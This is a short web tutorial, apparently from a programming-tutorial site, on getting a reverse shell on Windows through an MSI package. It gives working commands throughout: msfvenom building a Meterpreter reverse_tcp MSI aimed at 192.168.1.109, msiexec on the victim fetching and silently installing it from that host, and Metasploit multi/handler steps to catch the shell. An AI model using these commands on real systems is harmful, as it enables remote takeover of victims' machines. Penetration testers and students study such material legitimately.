Article Categories
- All Categories
-
 Data Structure
Data Structure
-
 Networking
Networking
-
 RDBMS
RDBMS
-
 Operating System
Operating System
-
 Java
Java
-
 MS Excel
MS Excel
-
 iOS
iOS
-
 HTML
HTML
-
 CSS
CSS
-
 Android
Android
-
 Python
Python
-
 C Programming
C Programming
-
 C++
C++
-
 C#
C#
-
 MongoDB
MongoDB
-
 MySQL
MySQL
-
 Javascript
Javascript
-
 PHP
PHP
Selected Reading
Get the Reverse Shell with MSI package
Windows OS comes installed with a Windows Installer engine which is used by MSI packages for the installation of applications. The executable program that interprets packages and installs products is Msiexec.exe.
Launch msiexec attack via msfvenom
Let’s generate an MSI Package file (1.msi) utilizing the Windows Meterpreter payload as follows;
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.109 lport=1234 -f msi > 1.msi
At the target end, when the victim execute the 1.msi file on the remote machine with the following utiliy;
msiexec /q /i http://192.168.1.109/1.msi

The attacker get the reverse shell of the victim machine by starting multi/handler as the listener.
- use exploit/multi/handler
- set pyaload windows/meterpreter/reverse_tcp
- set lhost 192.168.1.109
- exploit

Advertisements

